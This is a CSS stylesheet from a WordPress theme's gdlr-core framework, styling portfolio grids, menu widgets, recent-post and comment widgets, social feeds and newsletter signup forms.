.gdlr-core-portfolio-thumbnail.gdlr-core-style-icon-title-tag .gdlr-core-portfolio-title {
    margin-top: 30px;
}

.gdlr-core-portfolio-thumbnail.gdlr-core-style-icon-title-tag .gdlr-core-portfolio-info {
    margin-top: 10px;
}

.gdlr-core-portfolio-thumbnail.gdlr-core-style-icon-title_bottom .gdlr-core-portfolio-title {
    position: absolute;
    bottom: 33px;
    left: 30px;
    right: 30px;
    text-align: left;
    line-height: 1.4;
}

.gdlr-core-portfolio-thumbnail.gdlr-core-style-icon-title_bottom.gdlr-core-no-image .gdlr-core-portfolio-title {
    position: static;
    margin-top: 10px;
}

.gdlr-core-portfolio-thumbnail.gdlr-core-style-margin-title-icon .gdlr-core-portfolio-title {
    margin-bottom: 26px;
}

.gdlr-core-portfolio-thumbnail.gdlr-core-style-margin-title-tag .gdlr-core-portfolio-info {
    margin-top: 26px;
}

.gdlr-core-portfolio-thumbnail.gdlr-core-style-margin-icon-title-tag .gdlr-core-portfolio-title {
    margin-top: 30px;
}

.gdlr-core-portfolio-thumbnail.gdlr-core-style-margin-icon-title-tag .gdlr-core-portfolio-info {
    margin-top: 10px;
}

.gdlr-core-portfolio-thumbnail .gdlr-core-image-overlay-slide {
    transform: translate3d(0, 100%, 0);
    -webkit-transform: translate3d(0, 100%, 0);
    transition: transform 150ms ease-out;
    -moz-transition: transform 150ms ease-out;
    -o-transition: transform 150ms ease-out;
    -webkit-transition: transform 150ms ease-out;
}

.gdlr-core-portfolio-thumbnail:hover .gdlr-core-image-overlay-slide {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}

.gdlr-core-portfolio-thumbnail.gdlr-core-style-title-tag-slide .gdlr-core-image-overlay-slide {
    opacity: 1;
    top: auto;
    text-align: left;
    padding: 20px 30px;
}

.gdlr-core-portfolio-thumbnail.gdlr-core-style-title-tag-slide .gdlr-core-image-overlay-content {
    position: static;
}

.gdlr-core-portfolio-thumbnail.gdlr-core-style-title-tag-slide .gdlr-core-portfolio-info {
    margin-top: 3px;
}

.gdlr-core-portfolio-thumbnail .gdlr-core-image-overlay.gdlr-core-with-margin {
    left: 18px;
    top: 18px;
    right: 18px;
    bottom: 18px;
}

.gdlr-core-flexslider.flexslider ul.slides > li .gdlr-core-portfolio-grid {
    margin-bottom: 0px;
}

.gdlr-core-portfolio-grid {
    margin-bottom: 40px;
    position: relative;
}

.gdlr-core-portfolio-grid .gdlr-core-portfolio-content-wrap {
    padding-top: 28px;
}

.gdlr-core-portfolio-grid .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-title {
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    margin-bottom: 7px;
    position: relative;
}

.gdlr-core-portfolio-grid .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info {
    font-size: 13px;
    font-style: italic;
    margin-bottom: 7px;
    display: block;
    position: relative;
}

.gdlr-core-portfolio-grid .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info .gdlr-core-sep {
    margin: 0px 3px;
}

.gdlr-core-portfolio-grid .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-content {
    padding-top: 8px;
    margin-bottom: 7px;
    position: relative;
}

.gdlr-core-portfolio-grid.gdlr-core-style-with-frame {
    overflow: hidden;
}

.gdlr-core-portfolio-grid.gdlr-core-style-with-frame .gdlr-core-portfolio-content-wrap {
    padding: 28px 29px 19px;
    position: relative;
}

.gdlr-core-portfolio-grid.gdlr-core-style-with-frame .gdlr-core-portfolio-grid-frame {
    background: #f5f5f5;
    position: absolute;
    left: 0px;
    right: 0px;
    top: 0px;
    bottom: 0px;
}

.gdlr-core-portfolio-grid.gdlr-core-style-with-bottom-border .gdlr-core-portfolio-content-wrap {
    padding: 25px 29px 10px;
    border-bottom-width: 2px;
    border-bottom-style: solid;
}

.gdlr-core-portfolio-item-style-grid-no-space .gdlr-core-portfolio-content-wrap {
    padding-left: 30px;
    padding-right: 30px;
}

.gdlr-core-portfolio-grid2 {
    background: #f3f3f3;
    overflow: hidden;
    border-style: solid;
}

.gdlr-core-portfolio-grid2 .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info {
    background: #3d3ac2;
}

.gdlr-core-portfolio-grid2 .gdlr-core-portfolio-content-wrap {
    padding: 33px 29px 30px;
}

.gdlr-core-portfolio-grid2 .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info,
.gdlr-core-portfolio-grid2 .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info a,
.gdlr-core-portfolio-grid2 .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info a:hover {
    color: #fff;
}

.gdlr-core-portfolio-grid2 .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-title {
    font-size: 18px;
    font-weight: 800;
    text-transform: uppercase;
    margin-bottom: 13px;
}

.gdlr-core-portfolio-grid2 .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info {
    display: inline-block;
    font-size: 10px;
    margin-bottom: 13px;
    padding: 4px 10px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.gdlr-core-portfolio-medium {
    display: table;
    width: 100%;
    margin-bottom: 80px;
}

.gdlr-core-portfolio-medium .gdlr-core-portfolio-thumbnail-wrap {
    display: table-cell;
    position: relative;
}

.gdlr-core-portfolio-medium .gdlr-core-portfolio-content-wrap {
    display: table-cell;
    vertical-align: middle;
}

.gdlr-core-portfolio-medium .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-title {
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-bottom: 6px;
}

.gdlr-core-portfolio-medium .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info {
    font-size: 13px;
    font-style: italic;
    margin-bottom: 6px;
}

.gdlr-core-portfolio-medium .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info .gdlr-core-sep {
    margin: 0px 3px;
}

.gdlr-core-portfolio-medium .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-content {
    padding-top: 25px;
}

.gdlr-core-portfolio-medium .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-read-more {
    display: inline-block;
    margin-top: 29px;
    font-style: italic;
}

.gdlr-core-portfolio-medium.gdlr-core-size-small .gdlr-core-portfolio-thumbnail-wrap {
    width: 35%;
}

.gdlr-core-portfolio-medium.gdlr-core-size-large .gdlr-core-portfolio-thumbnail-wrap {
    width: 70%;
}

.gdlr-core-portfolio-medium.gdlr-core-style-left .gdlr-core-portfolio-content-wrap {
    padding-left: 80px;
}

.gdlr-core-portfolio-medium.gdlr-core-style-right .gdlr-core-portfolio-content-wrap {
    padding-right: 80px;
}

.gdlr-core-portfolio-medium-feature {
    padding-top: 60px;
    padding-bottom: 60px;
    margin-bottom: 60px;
    margin-left: 35px;
    margin-right: 35px;
}

.gdlr-core-portfolio-medium-feature .gdlr-core-item-list-inner {
    display: table;
}

.gdlr-core-portfolio-medium-feature .gdlr-core-portfolio-title {
    font-size: 22px;
    margin-bottom: 0px;
}

.gdlr-core-portfolio-medium-feature .gdlr-core-portfolio-info {
    display: block;
    font-size: 16px;
    font-weight: 600;
    margin-top: 15px;
}

.gdlr-core-portfolio-medium-feature .gdlr-core-portfolio-content-wrap {
    display: table-cell;
    width: 29%;
    position: relative;
    vertical-align: middle;
    text-align: center;
    padding-left: 30px;
    padding-right: 30px;
    background: #f3f3f3;
    border-radius: 4px 0px 0px 4px;
    -moz-border-radius: 4px 0px 0px 4px;
    -webkit-border-radius: 4px 0px 0px 4px;
}

.gdlr-core-portfolio-medium-feature .gdlr-core-portfolio-content-bg {
    position: absolute;
    top: 0px;
    right: 0px;
    left: 0px;
    bottom: 0px;
}

.gdlr-core-portfolio-medium-feature .gdlr-core-portfolio-thumbnail {
    margin-top: -60px;
    margin-bottom: -60px;
    transition: margin 300ms;
    -moz-transition: margin 300ms;
    -o-transition: margin 300ms;
    -webkit-transition: margin 300ms;
}

.gdlr-core-portfolio-medium-feature:hover .gdlr-core-portfolio-thumbnail {
    margin-top: -70px;
    margin-bottom: -50px;
}

.gdlr-core-portfolio-medium-feature .gdlr-core-portfolio-thumbnail-wrap {
    display: table-cell;
    vertical-align: middle;
}

.gdlr-core-portfolio-medium-feature .gdlr-core-portfolio-thumbnail {
    box-shadow: 20px 0px 40px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 20px 0px 40px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: -20px 0px 40px rgba(0, 0, 0, 0.2);
}

.gdlr-core-portfolio-medium-feature .gdlr-core-portfolio-content-wrap {
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
}

.gdlr-core-flexslider .gdlr-core-portfolio-medium-feature {
    margin-bottom: 0px;
}

.gdlr-core-portfolio-item-style-medium-feature .flex-viewport {
    overflow: visible !important;
}

.gdlr-core-portfolio-modern,
.gdlr-core-portfolio-modern-desc {
    overflow: hidden;
}

.gdlr-core-portfolio-modern-desc .gdlr-core-image-overlay-content {
    top: auto;
    bottom: 30px;
}

.gdlr-core-portfolio-modern-desc .gdlr-core-portfolio-title {
    font-size: 16px;
    margin-bottom: 5px;
}

.gdlr-core-portfolio-modern-desc .gdlr-core-portfolio-info-tag {
    margin-bottom: 5px;
}

.gdlr-core-portfolio-modern-desc .gdlr-core-portfolio-content {
    padding-top: 16px;
    padding-bottom: 20px;
    display: block;
}

.gdlr-core-portfolio-modern-desc .gdlr-core-portfolio-icon-wrap {
    display: block;
    margin-bottom: 50px;
}

.gdlr-core-portfolio-metro {
    overflow: hidden;
}

.gdlr-core-portfolio-item .gdlr-core-portfolio-read-more-wrap {
    position: relative;
    margin-top: 20px;
    margin-bottom: 8px;
}

.gdlr-core-portfolio-item .gdlr-core-portfolio-read-more {
    text-transform: uppercase;
    font-weight: bold;
    letter-spacing: 0.5px;
}

.gdlr-core-portfolio-fixed-metro-item.gdlr-core-half-height {
    position: relative;
    overflow: hidden;
}

.gdlr-core-portfolio-fixed-metro-item.gdlr-core-half-height .gdlr-core-portfolio-thumbnail {
    position: static;
}

/* single porfolio */
.gdlr-core-portfolio-single-nav-wrap {
    border-top: 2px;
    border-style: solid;
    padding: 47px 0px;
}

.gdlr-core-portfolio-single-nav i {
    font-size: 25px;
}

.gdlr-core-portfolio-single-nav .gdlr-core-portfolio-text {
    font-size: 15px;
    text-transform: uppercase;
    font-weight: bold;
    letter-spacing: 1.5px;
}

.gdlr-core-portfolio-single-nav-left {
    float: left;
}

.gdlr-core-portfolio-single-nav-left i {
    margin-right: 15px;
    vertical-align: middle;
}

.gdlr-core-portfolio-single-nav-right {
    float: right;
}

.gdlr-core-portfolio-single-nav-right i {
    margin-left: 15px;
    vertical-align: middle;
}

.gdlr-core-portfolio-single-nav-wrap.gdlr-core-style-2 {
    border-top: 0px;
    position: relative;
    text-align: center;
}

.gdlr-core-portfolio-single-nav-wrap.gdlr-core-style-2 .gdlr-core-portfolio-single-nav i {
    font-size: 20px;
    margin-right: 20px;
    background: #f3f3f3;
    padding: 14px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.gdlr-core-portfolio-single-nav-wrap.gdlr-core-style-2 .gdlr-core-portfolio-single-nav .gdlr-core-portfolio-text {
    font-size: 17px;
    text-transform: none;
    letter-spacing: 0px;
    font-weight: 500;
    display: inline-block;
    vertical-align: middle;
}

.gdlr-core-portfolio-single-nav-wrap.gdlr-core-style-2 .gdlr-core-portfolio-single-nav-middle {
    font-size: 22px;
    background: #f3f3f3;
    padding: 13px;
    position: absolute;
    top: 0px;
    left: 50%;
    margin-left: -24px;
    line-height: 0;
}

.gdlr-core-portfolio-single-related {
    padding-top: 70px;
}

.gdlr-core-portfolio-single-related .gdlr-core-portfolio-single-related-head {
    font-size: 22px;
    margin-bottom: 42px;
}

.gdlr-core-portfolio-single-related.gdlr-core-style-grid .gdlr-core-portfolio-item-holder {
    margin-bottom: 20px;
}

.gdlr-core-portfolio-single-related.gdlr-core-style-modern .gdlr-core-portfolio-item-holder {
    margin-bottom: 30px;
}

/* custom menu widget */
ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-half {
    margin-left: 0px;
    list-style: none;
}

ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-half li {
    float: left;
    width: 50%;
    margin-bottom: 8px;
}

ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-half li.menu-item-has-children { /* float: none; width: 100%; */
}

ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-half li ul {
    list-style: none;
    margin-left: 18px;
    margin-top: 8px;
    margin-bottom: 0px;
}

ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-half:after,
ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-half li ul:after {
    content: " ";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-half li:nth-child(2n-1) {
    clear: left;
}

ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list {
    margin-left: 0px;
    list-style: none;
    font-size: 14px;
    font-weight: 500;
}

ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list li {
    border-bottom-width: 1px;
    border-bottom-style: solid;
    padding: 13px 0px;
}

ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list li a {
    display: inline-block;
    padding-left: 15px;
    border-left-width: 3px;
    border-left-style: solid;
}

ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list li a:before {
    content: "\f178";
    font-family: "fontAwesome";
    padding-right: 12px;
    margin-left: -26px;
    opacity: 0;
    transition: opacity 200ms, margin-left 200ms;
    -moz-transition: opacity 200ms, margin-left 200ms;
    -o-transition: opacity 200ms, margin-left 200ms;
    -webkit-transition: opacity 200ms, margin-left 200ms;
}

ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list li a:hover:before,
ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list li.current-menu-item a:before,
ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list li.current-menu-ancestor a:before {
    opacity: 1;
    margin-left: 0px;
}

ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-plain {
    margin-left: 0px;
    list-style: none;
}

ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-plain li {
    margin-bottom: 8px;
}

ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-box {
    list-style: none;
    margin-left: 0px;
    font-weight: 600;
}

ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-box li a {
    display: block;
    background: #f3f3f3;
    margin-bottom: 2px;
    padding: 12px 22px;
}

ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-box li a:after {
    content: "\f105";
    font-family: fontAwesome;
    float: right;
}

ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-box2 {
    list-style: none;
    margin-left: 0px;
    font-weight: 600;
}

ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-box2:after {
    content: " ";
    border-bottom-width: 5px;
    border-bottom-style: solid;
    display: block;
    margin-top: 28px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-box2 li a {
    display: block;
    background: #f3f3f3;
    margin-bottom: 4px;
    padding: 17px 22px 19px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-box2 li a:after {
    content: "\f178";
    font-family: fontAwesome;
    float: right;
}

.gdlr-core-custom-menu-widget .gdlr-core-nav-side-text.gdlr-core-with-bg {
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
}

/* recent comment widget */
.gdlr-core-recent-comment-widget .gdlr-core-recent-comment-widget-item {
    padding-top: 22px;
    border-top-width: 1px;
    border-top-style: solid;
    margin-bottom: 23px;
}

.gdlr-core-recent-comment-widget .gdlr-core-recent-comment-widget-item:first-child {
    padding-top: 0px;
    border-top: none;
}

.gdlr-core-recent-comment-widget .gdlr-core-recent-comment-widget-avatar {
    overflow: hidden;
    border-radius: 50%;
    float: left;
    margin-right: 25px;
}

.gdlr-core-recent-comment-widget .gdlr-core-recent-comment-widget-content {
    overflow: hidden;
}

.gdlr-core-recent-comment-widget .gdlr-core-recent-comment-widget-author {
    font-weight: bold;
}

.gdlr-core-recent-comment-widget .gdlr-core-recent-comment-widget-author {
    font-size: 16px;
    margin-bottom: 10px;
}

.gdlr-core-recent-comment-widget .gdlr-core-recent-comment-widget-excerpt {
    font-size: 14px;
}

/* recent post widget */
.gdlr-core-recent-post-widget-wrap.gdlr-core-style-1 {
    padding-top: 8px;
}

.gdlr-core-recent-post-widget-wrap.gdlr-core-style-1 .gdlr-core-recent-post-widget {
    margin-bottom: 20px;
}

.gdlr-core-recent-post-widget-wrap.gdlr-core-style-1 .gdlr-core-recent-post-widget-thumbnail {
    float: left;
    max-width: 75px;
    margin-right: 23px;
}

.gdlr-core-recent-post-widget-wrap.gdlr-core-style-1 .gdlr-core-recent-post-widget-title {
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 11px;
    margin-top: 4px;
}

.gdlr-core-recent-post-widget-wrap.gdlr-core-style-1 .gdlr-core-recent-post-widget-content {
    overflow: hidden;
}

.gdlr-core-recent-post-widget-wrap.gdlr-core-style-1 .gdlr-core-blog-info {
    display: inline-block;
    margin-right: 20px;
    font-size: 11px;
    line-height: 15px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.gdlr-core-recent-post-widget-wrap.gdlr-core-style-1 .gdlr-core-blog-info i {
    display: inline-block;
    font-size: 15px;
    margin-right: 8px;
}

.gdlr-core-recent-post-widget-wrap.gdlr-core-style-1 .gdlr-core-blog-info .gdlr-core-head {
    vertical-align: middle;
}

.gdlr-core-recent-post-widget-wrap.gdlr-core-style-3 {
    padding-top: 8px;
}

.gdlr-core-recent-post-widget-wrap.gdlr-core-style-3 .gdlr-core-recent-post-widget {
    margin-bottom: 20px;
}

.gdlr-core-recent-post-widget-wrap.gdlr-core-style-3 .gdlr-core-recent-post-widget-thumbnail {
    float: left;
    max-width: 75px;
    margin-right: 23px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    overflow: hidden;
}

.gdlr-core-recent-post-widget-wrap.gdlr-core-style-3 .gdlr-core-recent-post-widget-title {
    font-size: 14px;
    font-weight: 800;
    margin-bottom: 8px;
}

.gdlr-core-recent-post-widget-wrap.gdlr-core-style-3 .gdlr-core-recent-post-widget-content {
    overflow: hidden;
}

.gdlr-core-recent-post-widget-wrap.gdlr-core-style-3 .gdlr-core-blog-info {
    display: inline-block;
    margin-right: 20px;
    font-size: 13px;
    line-height: 15px;
}

.gdlr-core-recent-post-widget-wrap.gdlr-core-style-3 .gdlr-core-blog-info i {
    display: inline-block;
    font-size: 15px;
    margin-right: 8px;
}

.gdlr-core-recent-post-widget-wrap.gdlr-core-style-2 .gdlr-core-recent-post-widget-title {
    font-size: 16px;
    font-weight: 600;
}

.gdlr-core-recent-post-widget-wrap.gdlr-core-style-2 .gdlr-core-recent-post-widget-info i {
    display: none;
}

.gdlr-core-recent-post-widget-wrap.gdlr-core-style-2 .gdlr-core-recent-post-widget-info {
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.gdlr-core-recent-post-widget-wrap.gdlr-core-style-2 .gdlr-core-recent-post-widget-content {
    margin-bottom: 20px;
}

.gdlr-core-recent-post-widget-wrap.gdlr-core-style-full .gdlr-core-recent-post-widget {
    margin-bottom: 30px;
}

.gdlr-core-recent-post-widget-wrap.gdlr-core-style-full .gdlr-core-recent-post-widget-thumbnail {
    margin-bottom: 20px;
    position: relative;
}

.gdlr-core-recent-post-widget-wrap.gdlr-core-style-full .gdlr-core-recent-post-widget-title {
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 4px;
}

.gdlr-core-recent-post-widget-wrap.gdlr-core-style-full .gdlr-core-blog-info {
    display: inline-block;
    margin-right: 20px;
    font-size: 11px;
    line-height: 15px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.gdlr-core-recent-post-widget-wrap.gdlr-core-style-full .gdlr-core-blog-info i {
    display: inline-block;
    font-size: 15px;
    margin-right: 8px;
}

.gdlr-core-recent-post-widget-wrap.gdlr-core-style-full .gdlr-core-recent-post-widget-thumbnail .gdlr-core-blog-info-category {
    position: absolute;
    left: 18px;
    top: 16px;
    font-size: 12px;
    line-height: 1;
    padding: 8px 15px;
    text-transform: none;
    letter-spacing: 0px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.gdlr-core-recent-post-widget-wrap.gdlr-core-style-full .gdlr-core-recent-post-widget-thumbnail .gdlr-core-blog-info-category a,
.gdlr-core-recent-post-widget-wrap.gdlr-core-style-full .gdlr-core-recent-post-widget-thumbnail .gdlr-core-blog-info-category span {
    color: #fff;
}

.gdlr-core-recent-post-widget-wrap.gdlr-core-style-full .gdlr-core-recent-post-widget-thumbnail .gdlr-core-blog-info-category .gdlr-core-head {
    display: none;
}

.gdlr-core-recent-post-widget-wrap.gdlr-core-style-full .gdlr-core-recent-post-widget-thumbnail .gdlr-core-recent-post-widget-thumbnail-video {
    margin-left: -30px;
    margin-top: -30px;
    font-size: 16px;
    position: absolute;
    top: 50%;
    left: 50%;
    background: #fff;
    padding: 20px 17px 20px 23px;
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 20px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

/* post slider widget */
.gdlr-core-post-slider-widget-wrap {
    padding-top: 8px;
}

.gdlr-core-post-slider-widget-overlay {
    top: auto;
}

.gdlr-core-post-slider-widget-overlay .gdlr-core-post-slider-widget-title {
    font-size: 18px;
    margin-bottom: 8px;
    display: block;
}

.gdlr-core-post-slider-widget-overlay .gdlr-core-image-overlay-content {
    position: relative;
    left: 0px;
    right: 0px;
    padding: 23px 28px 23px;
    text-align: left;
}

.gdlr-core-post-slider-widget-overlay .gdlr-core-blog-info {
    display: inline-block;
    margin-right: 18px;
    font-size: 11px;
    text-transform: uppercase;
}

.gdlr-core-post-slider-widget-overlay .gdlr-core-blog-info i {
    font-size: 15px;
    margin-right: 10px;
}

/* portfolio slider widget */
.gdlr-core-portfolio-slider-widget-wrap {
    padding-top: 8px;
}

.gdlr-core-portfolio-slider-widget-wrap .gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-title {
    font-size: 16px;
    text-transform: none;
    letter-spacing: 0px;
    font-weight: 600;
    letter-spacing: 0.3;
}

/* recent portfolio widget */
.gdlr-core-recent-portfolio-widget-wrap {
    padding-top: 8px;
}

.gdlr-core-recent-portfolio-widget {
    max-width: 103px;
    float: left;
    margin-right: 10px;
    margin-bottom: 10px;
}

/* instagram widget */
.gdlr-core-instagram-item .gdlr-core-instagram-item-title {
    font-size: 24px;
    text-transform: uppercase;
    text-align: center;
    letter-spacing: 1px;
    margin-bottom: 10px;
}

.gdlr-core-instagram-item .gdlr-core-instagram-item-title-wrap {
    margin-bottom: 30px;
}

.gdlr-core-instagram-item .flexslider ul li img {
    display: block;
}

.gdlr-core-instagram-item .gdlr-core-instagram-item-title-nav {
    font-size: 22px;
    text-align: center;
}

.gdlr-core-instagram-item .gdlr-core-instagram-item-title-nav i {
    margin: 0px 12px;
    cursor: pointer;
}

.gdlr-core-instagram-item .gdlr-core-instagram-item-content a {
    display: block;
}

/* twitter widget */
ul.gdlr-core-twitter-widget-wrap {
    list-style: none;
    margin-left: 0px;
}

ul.gdlr-core-twitter-widget-wrap li {
    margin-bottom: 30px;
}

ul.gdlr-core-twitter-widget-wrap li:before {
    content: "\f099";
    font-family: "fontAwesome";
    float: left;
    font-size: 18px;
    margin-right: 25px;
}

ul.gdlr-core-twitter-widget-wrap li .gdlr-core-twitter-widget {
    overflow: hidden;
}

ul.gdlr-core-twitter-widget-wrap li .gdlr-core-twitter-widget-content {
    display: block;
    margin-bottom: 15px;
}

ul.gdlr-core-twitter-widget-wrap li .gdlr-core-twitter-widget-date {
    display: block;
    font-size: 13px;
}

ul.gdlr-core-twitter-content-list {
    list-style: none;
    margin-left: 0px;
    margin-bottom: 0px;
}

ul.gdlr-core-twitter-content-list li {
    margin-bottom: 25px;
}

ul.gdlr-core-twitter-content-list li:last-child {
    margin-bottom: 0px;
}

.gdlr-core-twitter-item-list .gdlr-core-twitter-item-list-date {
    display: block;
    margin-top: 12px;
}

/* newsletter */
.gdlr-core-newsletter-item.gdlr-core-style-rectangle .gdlr-core-newsletter-form {
    max-width: 535px;
    margin: 0px auto;
}

.gdlr-core-newsletter-item.gdlr-core-style-rectangle .gdlr-core-newsletter-email {
    float: left;
    width: 70%;
}

.gdlr-core-newsletter-item.gdlr-core-style-rectangle .gdlr-core-newsletter-submit {
    overflow: hidden;
}

.gdlr-core-newsletter-item.gdlr-core-style-rectangle .gdlr-core-newsletter-email input[type="email"] {
    width: 100%;
    font-size: 15px;
    line-height: 20px;
    border-width: 1px;
    padding: 19px 20px;
    height: 58px;
}

.gdlr-core-newsletter-item.gdlr-core-style-rectangle .gdlr-core-newsletter-submit input[type="submit"] {
    display: block;
    width: 100%;
    font-size: 15px;
    line-height: 20px;
    padding: 19px 0px;
    height: 58px;
}

.gdlr-core-newsletter-item.gdlr-core-style-rectangle-full .gdlr-core-newsletter-form {
    max-width: 535px;
    margin: 0px auto;
}

.gdlr-core-newsletter-item.gdlr-core-style-rectangle-full .gdlr-core-newsletter-email {
    margin-bottom: 14px;
}

.gdlr-core-newsletter-item.gdlr-core-style-rectangle-full .gdlr-core-newsletter-email input[type="email"] {
    width: 100%;
    font-size: 13px;
    line-height: 20px;
    border-width: 1px;
    padding: 15px 20px;
}

.gdlr-core-newsletter-item.gdlr-core-style-rectangle-full .gdlr-core-newsletter-submit input[type="submit"] {
    display: block;
    width: 100%;
    font-size: 12px;
    font-weight: 600;
    line-height: 20px;
    padding: 14px 0px;
}

.gdlr-core-newsletter-item.gdlr-core-style-transparent-bottom-border .gdlr-core-newsletter-form {
    max-width: 535px;
    margin: 0px auto;
}

.gdlr-core-newsletter-item.gdlr-core-style-transparent-bottom-border .gdlr-core-newsletter-email {
    float: left;
    width: 70%;
    padding-right: 20px;
}

.gdlr-core-newsletter-item.gdlr-core-style-transparent-bottom-border .gdlr-core-newsletter-submit {
    overflow: hidden;
}

.gdlr-core-newsletter-item.gdlr-core-style-transparent-bottom-border .gdlr-core-newsletter-email input[type="email"] {
    width: 100%;
    font-size: 16px;
    line-height: 20px;
    padding: 10px 0px;
    height: 48px;
    border-width: 0 0 2px 0;
    border-bottom-style: solid;
    background: transparent !important;
}

.gdlr-core-newsletter-item.gdlr-core-style-transparent-bottom-border .gdlr-core-newsletter-submit input[type="submit"] {
    display: block;
    width: 100%;
    font-size: 13px;
    line-height: 20px;
    padding: 10px 0px;
    height: 48px;
}

.gdlr-core-newsletter-item.gdlr-core-style-curve .gdlr-core-newsletter-form {
    max-width: 535px;
    margin: 0px auto;
}

.gdlr-core-newsletter-item.gdlr-core-style-curve .gdlr-core-newsletter-email {
    float: left;
    width: 70%;
    padding-right: 10px;
}

.gdlr-core-newsletter-item.gdlr-core-style-curve .gdlr-core-newsletter-submit {
    overflow: hidden;
}

.gdlr-core-newsletter-item.gdlr-core-style-curve .gdlr-core-newsletter-email input[type="email"] {
    width: 100%;
    font-size: 15px;
    line-height: 20px;
    border-width: 0px;
    padding: 19px 20px;
    height: 58px;
}

.gdlr-core-newsletter-item.gdlr-core-style-curve .gdlr-core-newsletter-submit input[type="submit"] {
    display: block;
    width: 100%;
    font-size: 16px;
    line-height: 20px;
    padding: 19px 0px;
    height: 58px;
    text-transform: none;
    font-weight: normal;
    letter-spacing: 0px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.gdlr-core-newsletter-item.gdlr-core-style-round .gdlr-core-newsletter-email {
    float: left;
    padding-right: 12px;
    width: 65%;
}

.gdlr-core-newsletter-item.gdlr-core-style-round .gdlr-core-newsletter-submit {
    float: left;
    width: 35%;
}

.gdlr-core-newsletter-item.gdlr-core-style-round .gdlr-core-newsletter-email input[type="email"] {
    font-size: 15px;
    height: 51px;
    line-height: 21px;
    padding: 10px 25px;
    border-width: 1px;
    width: 100%;
}

.gdlr-core-newsletter-item.gdlr-core-style-round .gdlr-core-newsletter-submit input[type="submit"] {
    height: 51px;
    font-size: 12px;
    font-weight: 600;
}

.gdlr-core-newsletter-item.gdlr-core-style-round .gdlr-core-newsletter-email input[type="email"],
.gdlr-core-newsletter-item.gdlr-core-style-round .gdlr-core-newsletter-submit input[type="submit"] {
    border-radius: 50px;
    -moz-border-radius: 50px;
    -webkit-border-radius: 50px;
}

.gdlr-core-newsletter-item.gdlr-core-style-round2 .gdlr-core-newsletter-form {
    position: relative;
    border-radius: 50px;
    -moz-border-radius: 50px;
    -webkit-border-radius: 50px;
}

.gdlr-core-newsletter-item.gdlr-core-style-round2 .gdlr-core-newsletter-email {
    float: left;
    padding-right: 12px;
    width: 100%;
}

.gdlr-core-newsletter-item.gdlr-core-style-round2 .gdlr-core-newsletter-submit {
    float: left;
    position: absolute;
    right: 0px;
}

.gdlr-core-newsletter-item.gdlr-core-style-round2 .gdlr-core-newsletter-email input[type="email"] {
    font-size: 15px;
    height: 55px;
    line-height: 21px;
    padding: 11px 25px 11px 58px;
    border-width: 1px;
    width: 100%;
}

